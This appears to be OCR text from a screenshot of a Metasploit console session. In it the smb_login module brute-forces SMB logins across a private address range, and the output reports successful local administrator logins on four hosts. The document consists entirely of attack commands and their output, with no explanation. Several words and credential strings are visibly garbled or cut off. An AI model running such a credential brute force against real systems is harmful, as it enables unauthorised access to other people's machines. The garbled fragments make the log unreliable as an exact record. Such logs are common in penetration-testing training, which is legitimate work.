 [msf auxiliary(smb_login) > set RHOSTS 172.21.132.100-120 ]
RHOSTS => 172.21.132.100-120
[msf auxiliary(smb_login) > set threads 20 ]
threads => 20
[msf auxiliary(smb_login) > run ]
[*] 172.21.132.101:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.103:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.104:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.105:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.106:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.108:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.109:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.110:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.111:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.113:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.114:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.115:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.117:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.118:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.100:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.119:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.102:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.112:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.116:445 SMB - Starting SMB login bruteforce
[*] 172.21.132.107:445 SMB - Starting SMB login brutefo
[+] 172.21.132.105:445 SMB - Success: '.\administrator: ministrator
[+] 172.21.132.110:445 SMB - Success: '.\administrator: ministrator
[+] 172.21.132.112:445 SMB - Success: '.\administrator: ministrator
[+] 172.21.132.117:445 SMB - Success: '.\administrator: ministrator
[*] 172.21.132.105:445 SMB - Domain is ignored for user ator
[!] No active DB -- Credential data will not be saved!
[*] 172.21.132.110:445 SMB - Domain is ignored for user administrator
[!] No active DB -- Credential data will not be saved!
[*] 172.21.132.112:445 SMB - Domain is ignored for user administrator
[!] No active DB -- Credential data will not be saved!
[*] 172.21.132.117:445 SMB - Domain is ignored for user administrator
[!] No active DB -- Credential data will not be saved!